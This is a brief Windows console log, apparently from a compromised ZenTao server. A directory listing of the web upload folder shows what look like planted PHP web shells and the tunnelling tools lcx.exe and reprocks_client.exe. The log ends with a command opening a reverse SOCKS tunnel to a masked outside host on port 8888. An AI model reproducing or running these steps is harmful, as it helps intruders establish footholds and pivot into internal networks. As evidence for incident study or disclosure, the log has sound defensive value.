 Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.33.252
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.33.1
F:\xampp\zentaopro\www\data\upload\> dir
驱动器 F 中的卷是 本地磁盘
卷的序列号是 A83D-EC78
F:\xampp\zentaopro\www\data\upload 的目录
2014-08-25 17:33 <DIR> .
2014-08-25 17:33 <DIR> ..
2014-08-07 15:52 <DIR> 1
2014-08-24 11:26 3 1.bat
2014-08-22 17:45 30 1.php
2014-08-23 15:21 29 2.php
2014-08-24 11:02 675 2.txt
2014-08-24 11:26 72,192 bz2.pyd
2014-08-23 16:03 4,770 conn.php
2014-08-24 10:50 72,192 lcx.exe
2014-08-24 11:26 1,447,476 library.zip
2014-08-24 11:27 2,148,864 python26.dll
2014-08-25 17:33 27,648 reprocks_client.exe
2014-08-24 11:26 11,776 select.pyd
2014-08-24 11:26 585,728 unicodedata.pyd
2014-08-24 11:26 49,664 w9xpopen.exe
2014-08-24 11:26 40,448 _socket.pyd
2014-08-24 11:26 720,896 _ssl.pyd
15 个文件 5,182,391 字节
3 个目录 1,157,210,112 可用字节
F:\xampp\zentaopro\www\data\upload\> reprocks_client.exe -m 1 x.x.x.x 8888